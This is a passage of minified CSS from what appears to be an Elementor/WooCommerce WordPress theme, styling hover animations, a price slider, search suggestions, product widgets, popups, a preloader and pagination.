elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover{transform:scale(1.2);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover{transform:rotate(4deg)}.elementor-animation-grow-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover{transform:scale(1.1) rotate(4deg)}.elementor-animation-float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover{transform:translateY(-8px)}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover{transform:translateY(8px)}@keyframes elementor-animation-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}100%{transform:translateY(-8px)}}@keyframes elementor-animation-bob-float{100%{transform:translateY(-8px)}}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}@keyframes elementor-animation-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}100%{transform:translateY(8px)}}@keyframes elementor-animation-hang-sink{100%{transform:translateY(8px)}}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover{animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover{transform:skew(-10deg)}.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover{transform:skew(-10deg)}.elementor-animation-skew-backward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover{transform:skew(10deg)}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}100%{transform:translateY(0)}}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px)}33.3%{transform:translate(-6px,-6px)}49.95%{transform:translate(4px,4px)}66.6%{transform:translate(-2px,-2px)}83.25%{transform:translate(1px,1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px)}33.3%{transform:translate(-6px,6px)}49.95%{transform:translate(4px,-4px)}66.6%{transform:translate(-2px,2px)}83.25%{transform:translate(1px,-1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-top{transform-origin:0 100%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-bottom{transform-origin:100% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}100%{transform:translateX(-3px) rotate(-2deg)}}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}100%{transform:translateX(-1px) rotate(0)}}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0}.price_slider_wrapper .ui-widget-content{background:#d6d6d6}.ui-slider-horizontal{height:4px}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}.price_slider_wrapper{padding-top:23px;padding-right:12px}.price_slider_wrapper input[readonly]{border:0}.price_slider_wrapper .price-numner{color:var(--heading);margin-bottom:23px;display:block}.price_slider_wrapper .ui-slider{background:#c8c8c7 !important;height:3px}.price_slider_wrapper .ui-slider .ui-slider-range{background:#131313 !important}.price_slider_wrapper .ui-slider .ui-slider-handle{width:12px;height:12px;background:#131313;border-radius:0;top:-4px !important;display:block;position:absolute;margin-left:0px;border-radius:100%}.price_slider_wrapper .price_slider_wrapper{position:relative;padding-top:51px}.price_slider_wrapper .price_label{float:left;margin-top:7px}.price_slider_wrapper .button{float:right !important;margin:0;font-weight:bold;color:var(--heading);border:1px solid rgba(117,117,117,0.5);background:transparent;padding:3px 8px}.price_slider_wrapper .price_slider_amount{margin-top:15px}.price_slider_wrapper .price_slider_amount input{display:none}.price_slider_wrapper .price_slider_amount .price_label{font-weight:500}.price_slider_wrapper .price_slider_amount:after{content:"";display:table;clear:both}.autocomplete-suggestions{position:relative !important;max-height:100% !important;width:100% !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;animation:fadeIn .25s both}.autocomplete-suggestion{clear:both;border-bottom:1px solid #f5f5f5;padding:15px;cursor:pointer;transition:.15s ease;-webkit-transition:.15s ease;-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.suggestion-thumb{display:inline-block;max-width:60px;margin-right:10px;vertical-align:middle}.suggestion_content{display:inline-block;vertical-align:middle;width:calc(100% - 70px)}.searchsubmit{color:var(--heading);font-size:20px;position:relative}.suggestion-title{font-size:16px;margin:0;font-family:var(--body-font)}.suggestion-price{font-size:14px}.view-all-results{display:block;width:100%;padding:12px 15px;background:var(--main);color:#ffffff;text-align:center;cursor:pointer}.autocomplete-suggestions .suggestions-title{background:var(--heading);color:#ffffff;text-align:center;padding:5px 15px}.autocomplete-suggestions .autocomplete-suggestion{padding:15px 0;border-bottom:1px solid #f1f1f1}.autocomplete-suggestions p{cursor:pointer;margin:0}.autocomplete-suggestions.focus{display:block !important}.autocomplete-suggestions.has-content{background:#ffffff;overflow:auto;box-shadow:0 0 7px rgba(0,0,0,0.1);color:var(--heading)}.jws-search-results.emtry{display:none}.widget_product_tag_cloud .tagcloud{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -7.5px}.widget_product_tag_cloud a{border:1px solid var(--third);color:var(--third);padding:4.5px 9px;display:inline-block;margin:0 7.5px;margin-bottom:10px}.widget_product_tag_cloud a:hover,.widget_product_tag_cloud a.active{border-color:var(--heading);color:var(--heading)}.product-categories,.wc-layered-nav{list-style-type:none;padding:0}.product-categories .children,.wc-layered-nav .children{list-style:none;padding:10px 10px 0}.product-categories li:not(.show-color):not(:last-child),.wc-layered-nav li:not(.show-color):not(:last-child){margin-bottom:10px}.product-categories li:not(.show-color)>span:not(.count-atr),.wc-layered-nav li:not(.show-color)>span:not(.count-atr){opacity:0.4;pointer-events:none;text-decoration:line-through}.product-categories li:not(.show-color)>span:not(.count-atr),.wc-layered-nav li:not(.show-color)>span:not(.count-atr),.product-categories li:not(.show-color)>a,.wc-layered-nav li:not(.show-color)>a{padding-left:35px;position:relative}.product-categories li:not(.show-color)>span:not(.count-atr):before,.wc-layered-nav li:not(.show-color)>span:not(.count-atr):before,.product-categories li:not(.show-color)>a:before,.wc-layered-nav li:not(.show-color)>a:before{content:"";width:20px;height:20px;border:1px solid #363636;position:absolute;left:0;top:1px;opacity:0.5;transition:.3s all}.product-categories li:not(.show-color)>span:not(.count-atr):after,.wc-layered-nav li:not(.show-color)>span:not(.count-atr):after,.product-categories li:not(.show-color)>a:after,.wc-layered-nav li:not(.show-color)>a:after{content:"";width:12px;height:12px;background:var(--heading);position:absolute;left:4px;top:5px;opacity:0}.product-categories li:not(.show-color)>span:not(.count-atr):hover,.wc-layered-nav li:not(.show-color)>span:not(.count-atr):hover,.product-categories li:not(.show-color)>a:hover,.wc-layered-nav li:not(.show-color)>a:hover{color:var(--heading)}.product-categories li:not(.show-color)>span:not(.count-atr):hover:before,.wc-layered-nav li:not(.show-color)>span:not(.count-atr):hover:before,.product-categories li:not(.show-color)>a:hover:before,.wc-layered-nav li:not(.show-color)>a:hover:before{opacity:1;border-color:var(--heading)}.product-categories li:not(.show-color).chosen>a:after,.wc-layered-nav li:not(.show-color).chosen>a:after,.product-categories li:not(.show-color).current-cat>a:after,.wc-layered-nav li:not(.show-color).current-cat>a:after{opacity:1}.siderbar-inner .widget{padding-bottom:40px}.siderbar-inner .widget .widget-title{margin-bottom:15px}.siderbar-inner .autocomplete-suggestion{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.sidebar-left .siderbar-inner{padding-right:44px}.elementor-widget-wp-widget-tag_cloud h5{margin-bottom:15px}.elementor-widget-wp-widget-tag_cloud .tagcloud{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -7.5px}.elementor-widget-wp-widget-tag_cloud a{border:1px solid var(--third);color:var(--third);padding:4.5px 9px;display:inline-block;margin:0 7.5px;margin-bottom:10px}.elementor-widget-wp-widget-tag_cloud a:hover{color:var(--heading);border-color:var(--heading)}.widget_products .product-item{margin-bottom:12px}.widget_products .product_list_widget{list-style-type:none;margin-top:22px}.widget_products .product_list_widget .product-item-inner{position:relative}.widget_products .product_list_widget .product-item-inner .jws-wishlist-btn{position:absolute;right:0;font-size:18px}.widget_products .product_list_widget .product-item-inner .jws-wishlist-btn i:before{font-weight:600}.widget_products .product_list_widget .product-item-inner .jws-wishlist-btn.added{color:var(--main)}.widget_products .product_list_widget .product-item-inner .jws-wishlist-btn span{display:none}.widget_products .product_list_widget .product-item-inner .product-image{max-width:130px;display:inline-block;vertical-align:middle;margin:0}.widget_products .product_list_widget .product-item-inner .product-content{max-width:calc(100% - 140px);display:inline-block;vertical-align:middle;padding-left:15px;padding-right:15px}.widget_products .product_list_widget .product-item-inner .woocommerce-loop-product__title{margin-bottom:4px}.widget_products .product_list_widget .product-item-inner .product-short-text{margin-bottom:0}.wc-layered-nav .chosen a .swatch-images{border-color:var(--main) !important}.wc-layered-nav .chosen a .swatch:before{outline-color:#363636 !important}.wc-layered-nav .count-atr{float:right;color:var(--third);width:16px;text-align:center}.wc-layered-nav .show-color:not(:last-child){margin-bottom:14px}.wc-layered-nav .show-color a .swatch{width:19px;height:19px;border-radius:100%;display:inline-block;vertical-align:middle;border:1px solid rgba(208,190,182,0.35);position:relative;cursor:pointer;margin-right:16px}.wc-layered-nav .show-color a .swatch:before{display:inline-block;width:23px;height:23px;border-radius:100%;outline:1px solid transparent;padding:2px;transition:.3s all;margin:0 2px;position:absolute;left:-5px;top:-3px;content:""}.wc-layered-nav .show-color a .swatch-images{background-position:center !important;background-size:contain !important;width:40px;height:40px;border-radius:0;border-color:transparent}.wc-layered-nav .show-color a .swatch-images:before{display:none}.elementor-widget-wp-widget-nav_menu ul.menu{list-style-type:none;padding:0}.elementor-widget-wp-widget-nav_menu ul.menu li{margin-bottom:8px}.elementor-widget-wp-widget-nav_menu ul.menu li.item-with-label a{padding-right:45px}.elementor-widget-wp-widget-nav_menu ul.menu li a{color:var(--body-color);position:relative;display:inline-block}.elementor-widget-wp-widget-nav_menu ul.menu li a:hover{color:var(--main)}.elementor-widget-wp-widget-nav_menu ul.menu li a .menu-label{color:#ffffff;font-size:13px;border-radius:3px;padding:0px 8px;position:absolute;top:-7px;right:0;line-height:19px;margin-left:6px}.elementor-widget-wp-widget-categories h5,.elementor-widget-wp-widget-archives h5{margin-bottom:15px}.elementor-widget-wp-widget-categories ul,.elementor-widget-wp-widget-archives ul{list-style-type:none;padding:0}.elementor-widget-wp-widget-categories ul li:not(last-child),.elementor-widget-wp-widget-archives ul li:not(last-child){margin-bottom:16px}.elementor-widget-wp-widget-categories ul li a,.elementor-widget-wp-widget-archives ul li a{position:relative;padding-left:20px}.elementor-widget-wp-widget-categories ul li a:before,.elementor-widget-wp-widget-archives ul li a:before{width:5px;height:5px;background:#363636;transform:rotate(-45deg);content:"";vertical-align:middle;position:absolute;left:0;top:8px}.elementor-widget-wp-widget-categories ul li a:hover,.elementor-widget-wp-widget-archives ul li a:hover{padding-left:35px}.elementor-widget-wp-widget-categories ul li a:hover:before,.elementor-widget-wp-widget-archives ul li a:hover:before{background:var(--main)}.jws-newsletter-popup{background:#ffffff;max-width:840px;margin:0 auto}.jws-newsletter-popup .mfp-close{top:0}.jws-newsletter-popup .jws-form-content>.row{margin:0}.jws-newsletter-popup .newsletter-content{text-align:center;padding:93px 0px}.jws-newsletter-popup .sub-new-nothank{color:var(--third);text-decoration:underline}@media (max-width:1024px){.aurianeduct-category-list ul li{width:20%}}@media (max-width:767px){.aurianeduct-category-list ul img{max-width:80%}}body>.site{overflow:hidden;position:relative}.site-main.jws-blog-archive{padding:80px 0 100px}.site-main.jws-blog-archive.sidebar-right .post_sidebar{padding-left:50px}.site-main.jws-blog-archive.sidebar-left .post_sidebar{padding-right:50px}.page-mail{padding:60px 0}.page-mail>div{margin-bottom:20px}.page-mail .btn-dark{margin-right:10px}.footer-parallax .site-content{position:relative;z-index:1}.jws-scrollbar{overflow-y:auto;scrollbar-color:#1f1f1f #e2e2e2 78;scrollbar-width:thin}.jws-scrollbar::-webkit-scrollbar{width:2px}.jws-scrollbar::-webkit-scrollbar-track{background-color:#e2e2e2}.jws-scrollbar::-webkit-scrollbar-thumb{background-color:#1f1f1f}.slick-slide:not(.slick-active) .animated{animation-name:unset}.dark-mode-on #preloader{background:rgba(0,0,0,0.9)}.jws-recapcha{margin-top:-1px}.jws-recapcha>div{width:auto !important;height:auto !important}.is_stuck{z-index:1}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--body)}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:5px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background:#f1f1f1}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background:#888;border-radius:3px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb:hover{background:#131313}.page-no-builder{padding:80px 15px}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999999;overflow:hidden;background:rgba(255,255,255,0.9);-webkit-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out}#preloader.fade-in{opacity:0;visibility:hidden}#preloader .preloader-cancel-btn{cursor:pointer;position:fixed;right:30px;bottom:30px}#preloader .preloader-cancel-btn{opacity:0;visibility:hidden}#preloader .preloader-cancel-btn.fade-in{opacity:1;visibility:visible}#preloader .spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}#preloader .spinner:before{width:100%;height:100%;border-radius:50%;background-color:var(--main);opacity:.6;position:absolute;top:0;left:0;animation:pulse-border3 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border3 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;content:""}#preloader .spinner:after{width:100%;height:100%;border-radius:50%;background-color:var(--main);opacity:.6;position:absolute;top:0;left:0;animation:pulse-border3 1.5s .65s cubic-bezier(0, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border3 1.5s .65s cubic-bezier(0, 0, .2, 1) infinite forwards;content:""}#preloader.loaded{opacity:0;visibility:hidden}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}input:not([type="submit"]):focus,select:focus,textarea:focus{border-color:var(--main) !important;outline:none;transition:.3s all}.slick-slide:first-child{display:block}.slick-disabled{opacity:0.5}a,.slick-slide{outline:none !important}form.search-form{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;overflow:hidden;border:0 solid transparent;min-height:50px;border-radius:5px;background:rgba(0,0,0,0.03)}form.search-form input,form.search-form button{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;-webkit-appearance:none;-moz-appearance:none;color:var(--body);outline:none}form.search-form input{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s;min-height:48px;padding:0 15px 0 5px}form.search-form input::-webkit-input-placeholder{color:var(--body)}form.search-form input:-ms-input-placeholder{color:var(--body)}form.search-form input:-moz-placeholder{color:var(--body)}form.search-form button{min-width:44px;cursor:pointer;height:40px;font-size:24px;padding-left:10px;color:var(--heading)}.jws_iframe iframe{margin:0 auto;display:block}#at-expanded-menu-host .at-expanded-menu{animation:fadeIn .5s ease;-webkit-animation:fadeIn .5s ease}body.search:not(.woocommerce-page) .site-main{padding:90px 0}.search-results .jws_search_wap{margin-bottom:40px}.search-results .jws_search_wap .entry-title{font-size:24px;line-height:1.5em}.search-results .jws_search_wap .entry-title a{color:var(--heading)}.search-results .jws_search_wap .jws_search_meta{font-size:14px;color:var(--heading)}.search-no-results .error-404,.error404 .error-404{max-width:500px;margin:0 auto;text-align:center}.search-no-results .page-title,.error404 .page-title{font-size:24px;line-height:1.5em;color:var(--heading);font-weight:700}.search-no-results p,.error404 p{margin-bottom:25px}.error404 .error-404{padding:100px 0}.sidebar-mobile-wap .mfp-content{position:fixed;left:0;width:300px !important;background:#ffffff;height:100%;top:0;padding:30px 15px;overflow:auto;transform:translatex(-100%);-webkit-transform:translatex(-100%);-webkit-transition:-webkit-transform .5s;transition:transform .5s}.sidebar-mobile-wap .mfp-content .mfp-close{color:#ebebeb;background:#000000;top:0}.sidebar-mobile-wap.mfp-ready .mfp-content{transform:translatex(0%);-webkit-transform:translatex(0%)}.sidebar-mobile-wap.mfp-removing .mfp-content{transform:translatex(-100%);-webkit-transform:translatex(-100%)}.gallery-global .mfp-content{max-width:900px}.gallery-global .mfp-close{top:0}.gallery-global .mfp-bottom-bar{display:none}.mfp-zoom-in .mfp-figure,.mfp-zoom-in .html_inline,.mfp-zoom-in .mfp-figure,.mfp-zoom-in .comment-respond,.mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler{opacity:0;transition:all .3s ease-out;transform:scale(.95)}.mfp-zoom-in .mfp-preloader{opacity:0;transition:all .3s ease-out}.mfp-zoom-in.mfp-image-loaded .mfp-figure,.mfp-zoom-in.mfp-ready .html_inline,.mfp-zoom-in.mfp-ready .comment-respond,.mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready .mfp-preloader{opacity:0.8}.mfp-zoom-in.mfp-removing .mfp-figure,.mfp-zoom-in.mfp-removing .html_inline,.mfp-zoom-in.mfp-removing .comment-respond,.mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{transform:scale(.95);opacity:0}.mfp-zoom-in.mfp-removing .mfp-preloader{opacity:0}.mfp-zoom-in.mfp-bg,.sidebar-mobile-wap.mfp-bg{opacity:0;transition:.3s ease}.mfp-zoom-in.mfp-ready.mfp-bg,.sidebar-mobile-wap.mfp-ready.mfp-bg{opacity:0.8}.mfp-zoom-in.mfp-removing.mfp-bg,.sidebar-mobile-wap.mfp-removing.mfp-bg{opacity:0}.mfp-content .comment-respond{max-width:700px;margin:0 auto}.mfp-arrow-left{transform:translatex(-100%)}.mfp-arrow-right{transform:translatex(100%)}.mfp-ready .mfp-arrow-left{transform:translatex(0%)}.mfp-ready .mfp-arrow-right{transform:translatex(0%)}.mfp-removing .mfp-arrow-left{transform:translatex(-100%)}.mfp-removing .mfp-arrow-right{transform:translatex(100%)}.backToTop{position:fixed;right:20px;bottom:20px;width:50px;height:50px;border-radius:100%;line-height:50px !important;display:block;text-align:center;background:#ffffff;z-index:99;opacity:0;font-size:16px}.backToTop.with-shadow{box-shadow:0 7px 16px rgba(0,0,0,0.1);color:#000000}.backToTop.with-mancolor{background:var(--main)}.backToTop.totop-show{opacity:1}.backToTop:hover{transform:translateY(-3px);-webkit-transform:translateY(-3px)}.backToTop:hover:before{animation:bounceAlphaUp 1s both;-webkit-animation:bounceAlphaUp 1s both;display:block}.jws-load-more{position:relative}.jws-load-more:before{width:35px;height:35px;border-radius:50%;background-color:var(--main);opacity:0;position:absolute;top:50%;left:50%;margin-left:-17.5px;margin-top:-17.5px;animation:pulse-border3 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border3 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;content:"";visibility:hidden}.jws-load-more:after{width:35px;height:35px;border-radius:50%;background-color:var(--main);opacity:0;position:absolute;top:50%;left:50%;margin-left:-17.5px;margin-top:-17.5px;animation:pulse-border3 1.5s .65s cubic-bezier(0, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border3 1.5s .65s cubic-bezier(0, 0, .2, 1) infinite forwards;content:"";visibility:hidden}.jws-load-more.items-loading{background:transparent !important;border-color:transparent !important}.jws-load-more.items-loading:before,.jws-load-more.items-loading:after{opacity:0.6;transition-delay:0.3s;visibility:visible}.jws-load-more.items-loading span{opacity:0}.jws-pagination-number ul{list-style-type:none;padding:0;margin:0;text-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;margin-top:3px}.jws-pagination-number ul li{display:inline-block;vertical-align:middle;text-align:center;margin:0 5px}.jws-pagination-number ul li:first-child{margin-left:0 !important;padding-left:0 !important}.jws-pagination-number ul li:last-child{margin-right:0 !important;padding-right:0 !important}.jws-pagination-number ul li>.next,.jws-pagination-number ul li>.prev{width:auto !important;padding:0 10px}.jws-pagination-number ul li .prev i{display:block;transform:scaleX(-1)}.jws-pagination-number ul li>a,.jws-pagination-number ul li>span{color:var(--heading);font-size:16px;opacity:0.6;font-weight:700;display:block;width:20px;height:20px}.jws-pagination-number ul li>a:hover{opacity:1}.jws-pagination-number ul li>.current{opacity:1;text-decoration:underline;text-underline-offset:4px}.bg_main{background:var(--main)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--heading)}.jws-form-login-popup{position:fixed;width:0;margin:0;top:0;height:100%;overflow:auto;visibility:hidden;pointer-events:none;z-index:99999;padding:30px 10px 30px 10px;transition:0.7s;width:100%}.jws-form-login-popup .jws-form-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;bottom:0;left:0;right:0;z-index:999;opacity:0;transition:.5s all;background:rgba(0,0,0,0.75)}.jws-form-login-popup .jws-form-content{max-width:480px;width:95%;min-height:580px;padding:26px 40px 22px 40px;left:50%;top:50%;transform:translate(-50%, -70%);opacity:0;z-index:1000;position:absolute;background:#ffffff;transition:.7s all}.jws-form-login-popup .jws-close{position:fixed;right:0;font-size:23px;top:0;padding:26px 37px 0px 0px;cursor:pointer;z-index:1}.jws-form-login-popup.open{visibility:visible;pointer-events:auto}.jws-form-login-popup.open .jws-form-overlay{opacity:1;visibility:visible}.jws-form-login-popup.open .jws-form-content{transform:translate(-50%, -50%);opacity:1}.jws-toolbar-wap{position:fixed;right:0;bottom:0;display:none;left:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,0.12);background:#ffffff;transition:.3s all;transform:translatey(100%);opacity:0}.jws-toolbar-wap .jws-toolbar-item{flex:1 0 20%;text-align:center;font-size:12px}.jws-toolbar-wap .jws-toolbar-item .jws-icon-dots-three-outline-vertical{transform:rotate(90deg);display:inline-block}.jws-toolbar-wap .jws-toolbar-item i{display:inline-block;font-size:20px}.jws-toolbar-wap .jws-toolbar-item span{display:block;line-height:5px}.jws-toolbar-wap .jws-toolbar-item .jws_toolbar_wishlist i{position:relative}.jws-toolbar-wap .jws-toolbar-item .jws_toolbar_wishlist i:after{background:var(--main);position:absolute;width:8px;height:8px;border-radius:100%;content:"";opacity:0;top:2px;right:-2px}.jws-toolbar-wap .jws-toolbar-item .jws_toolbar_wishlist.dots i:after{animation:fadeIn 1s ease infinite}@media (max-width:1024px){.jws-toolbar-wap{transform:translatey(0);opacity:1}body.has_toolbar{padding-bottom:55px}.backToTop{bottom:65px}.jws_sticky_move{position:unset !important;top:0 !important;width:100% !important}.jws_sticky_move~div{display:none !important}.site-main.jws-blog-archive.sidebar-right .post_sidebar{padding-left:15px}.site-main.jws-blog-archive.sidebar-left .post_sidebar{padding-right:15px}}@media (max-width:992px){.site-main.jws-blog-archive.sidebar-left .post_sidebar{order:12}}@media (max-width:767px){.backToTop{width:35px;height:35px;line-height:35px !important;font-size:12px}#jws-login-form .jws-animation form .lost-pass-link{font-size:14px}}.site-header{position:relative;z-index:100}header.header_absolute_yes{position:absolute;width:100%}.jws-breadcrumbs__item--home{color:var(--main) !important}.jws-title-bar-wrap .jws-title-bar .jws-text-ellipsis{font-size:28px;font-weight:700;color:var(--light);margin-bottom:10px}.jws-title-bar-wrap .jws-title-bar .jws-path{color:var(--light)}.jws-title-bar-wrap .jws-title-bar .jws-path i{margin-left:12px;color:var(--light);font-size:13px;font-weight:400;margin-right:12px}.jws-title-bar-wrap .jws-title-bar .jws-path a{color:var(--main)}.jws-title-bar-wrap .jws-title-bar .jws-path a:hover{color:var(--main)}.jws-offcanvas-action-wrap .jws-button-wrapper{position:relative}.jws-offcanvas-action-wrap .jws-button-wrapper:hover 